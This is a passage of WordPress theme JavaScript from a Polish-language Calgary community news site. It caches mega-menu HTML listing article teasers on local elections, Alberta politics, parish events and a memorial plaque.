block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "553";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "139";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/przemowienie-majora-armii-kanadyjskiej-stephena-chledowskiego-pamietasz-czy-widziales-to\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Przem\u00f3wienie majora armii kanadyjskiej Stephena Chledowskiego. Pami\u0119tasz, czy widzia\u0142e\u015b to?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Speech-by-Canadian-Army-Major-Stephen-Chledowski--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Speech-by-Canadian-Army-Major-Stephen-Chledowski--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Speech-by-Canadian-Army-Major-Stephen-Chledowski--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Speech by Canadian Army Major Stephen Chledowski\" title=\"Przem\u00f3wienie majora armii kanadyjskiej Stephena Chledowskiego. Pami\u0119tasz, czy widzia\u0142e\u015b to?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/przemowienie-majora-armii-kanadyjskiej-stephena-chledowskiego-pamietasz-czy-widziales-to\/\"  rel=\"bookmark\" title=\"Przem\u00f3wienie majora armii kanadyjskiej Stephena Chledowskiego. Pami\u0119tasz, czy widzia\u0142e\u015b to?\">Przem\u00f3wienie majora armii kanadyjskiej Stephena Chledowskiego. Pami\u0119tasz, czy widzia\u0142e\u015b to?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory samorz\u0105dowe w Calgary w 2025 roku\" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\">Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary\" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary\/\"  rel=\"bookmark\" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\">Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/john-carpay-ostrzezenie-dla-kanadyjczykow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Carpay-wake-up-Canada-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Carpay-wake-up-Canada-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Carpay-wake-up-Canada-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"John Carpay - OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W\" title=\"John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/john-carpay-ostrzezenie-dla-kanadyjczykow\/\"  rel=\"bookmark\" title=\"John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!\">John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 294;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\">Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/marta-pawlowski-co-stalo-sie-z-chrzescijanska-kanada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Marta-Pawlowski-Sean-Feucht-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Marta-Pawlowski-Sean-Feucht-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Marta-Pawlowski-Sean-Feucht-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Marta Paw\u0142owski - Sean Feucht\u2019s Alberta legislature concert\" title=\"Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/marta-pawlowski-co-stalo-sie-z-chrzescijanska-kanada\/\"  rel=\"bookmark\" title=\"Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?\">Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/flaga-prowincji-alberty-jest-przedmiotem-atakow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Flaga prowincji Alberty jest przedmiotem atak\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Lukaszuk-flaga-1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Lukaszuk-flaga-1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Lukaszuk-flaga-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Flaga prowincji Alberty jest atakowana!\" title=\"Flaga prowincji Alberty jest przedmiotem atak\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/flaga-prowincji-alberty-jest-przedmiotem-atakow\/\"  rel=\"bookmark\" title=\"Flaga prowincji Alberty jest przedmiotem atak\u00f3w!\">Flaga prowincji Alberty jest przedmiotem atak\u00f3w!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-next\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alberta Next\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/07\/Alberta-Next-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/07\/Alberta-Next-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/07\/Alberta-Next-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Premier Danielle Smith Alberta Next\" title=\"Alberta Next\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-next\/\"  rel=\"bookmark\" title=\"Alberta Next\">Alberta Next<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory samorz\u0105dowe w Calgary w 2025 roku\" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\">Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-w-calgary-w-2025-r-farkas-trojanskim-koniem-liberalow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wybory w Calgary w 2025 r. &#8211; Farkas troja\u0144skim koniem libera\u0142\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Farkas-liberal-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Farkas-liberal-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Farkas-liberal-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Farkas is the Liberals Trojan Horse\" title=\"Wybory w Calgary w 2025 r. &#8211; Farkas troja\u0144skim koniem libera\u0142\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-w-calgary-w-2025-r-farkas-trojanskim-koniem-liberalow\/\"  rel=\"bookmark\" title=\"Wybory w Calgary w 2025 r. &#8211; Farkas troja\u0144skim koniem libera\u0142\u00f3w.\">Wybory w Calgary w 2025 r. &#8211; Farkas troja\u0144skim koniem libera\u0142\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Parafia Matki Bo\u017cej Kr\u00f3lowej Pokoju powtarza \u201eakcj\u0119\u201d Wyprzeda\u017c rupieci i skarb\u00f3w\" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej\/\"  rel=\"bookmark\" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\">Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozpoczecie-roku-szkolnego-2025-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozpocz\u0119cie roku szkolnego 2025\/2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Rozpoczecie-roku-szkolnego-Calgary-4-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Rozpoczecie-roku-szkolnego-Calgary-4-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Rozpoczecie-roku-szkolnego-Calgary-4-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Rozpocz\u0119cie roku szkolnego Polskiej Szko\u0142y im. \u015aw. Jana Paw\u0142a II w Calgary 2025\/2026\" title=\"Rozpocz\u0119cie roku szkolnego 2025\/2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozpoczecie-roku-szkolnego-2025-2026\/\"  rel=\"bookmark\" title=\"Rozpocz\u0119cie roku szkolnego 2025\/2026\">Rozpocz\u0119cie roku szkolnego 2025\/2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/przemowienie-majora-armii-kanadyjskiej-stephena-chledowskiego-pamietasz-czy-widziales-to\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Przem\u00f3wienie majora armii kanadyjskiej Stephena Chledowskiego. Pami\u0119tasz, czy widzia\u0142e\u015b to?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Speech-by-Canadian-Army-Major-Stephen-Chledowski--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Speech-by-Canadian-Army-Major-Stephen-Chledowski--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Speech-by-Canadian-Army-Major-Stephen-Chledowski--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Speech by Canadian Army Major Stephen Chledowski\" title=\"Przem\u00f3wienie majora armii kanadyjskiej Stephena Chledowskiego. Pami\u0119tasz, czy widzia\u0142e\u015b to?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/przemowienie-majora-armii-kanadyjskiej-stephena-chledowskiego-pamietasz-czy-widziales-to\/\"  rel=\"bookmark\" title=\"Przem\u00f3wienie majora armii kanadyjskiej Stephena Chledowskiego. Pami\u0119tasz, czy widzia\u0142e\u015b to?\">Przem\u00f3wienie majora armii kanadyjskiej Stephena Chledowskiego. Pami\u0119tasz, czy widzia\u0142e\u015b to?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/john-carpay-ostrzezenie-dla-kanadyjczykow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Carpay-wake-up-Canada-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Carpay-wake-up-Canada-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Carpay-wake-up-Canada-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"John Carpay - OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W\" title=\"John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/john-carpay-ostrzezenie-dla-kanadyjczykow\/\"  rel=\"bookmark\" title=\"John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!\">John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanada-jest-fcked\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanada jest F*cked\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/B.C.-Ostrich-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/B.C.-Ostrich-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/B.C.-Ostrich-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Universal Ostrich farm Edgewood BC\" title=\"Kanada jest F*cked\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanada-jest-fcked\/\"  rel=\"bookmark\" title=\"Kanada jest F*cked\">Kanada jest F*cked<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/odsloniecie-pierwszej-w-kanadzie-tablicy-upamietniajacej-ofiary-rzezi-wolynskiej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ods\u0142oni\u0119cie pierwszej w Kanadzie tablicy upami\u0119tniaj\u0105cej ofiary Rzezi Wo\u0142y\u0144skiej.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Odsloniecie-pierwszej-w-Kanadzie-tablicy-upamietniajacej-ofiary-Rzezi-Wolynskiej-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Odsloniecie-pierwszej-w-Kanadzie-tablicy-upamietniajacej-ofiary-Rzezi-Wolynskiej-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Odsloniecie-pierwszej-w-Kanadzie-tablicy-upamietniajacej-ofiary-Rzezi-Wolynskiej-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ods\u0142oni\u0119cie pierwszej w Kanadzie tablicy upami\u0119tniaj\u0105cej ofiary Rzezi Wo\u0142y\u0144skiej\" title=\"Ods\u0142oni\u0119cie pierwszej w Kanadzie tablicy upami\u0119tniaj\u0105cej ofiary Rzezi Wo\u0142y\u0144skiej.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/odsloniecie-pierwszej-w-kanadzie-tablicy-upamietniajacej-ofiary-rzezi-wolynskiej\/\"  rel=\"bookmark\" title=\"Ods\u0142oni\u0119cie pierwszej w Kanadzie tablicy upami\u0119tniaj\u0105cej ofiary Rzezi Wo\u0142y\u0144skiej.\">Ods\u0142oni\u0119cie pierwszej w Kanadzie tablicy upami\u0119tniaj\u0105cej ofiary Rzezi Wo\u0142y\u0144skiej.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 767;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
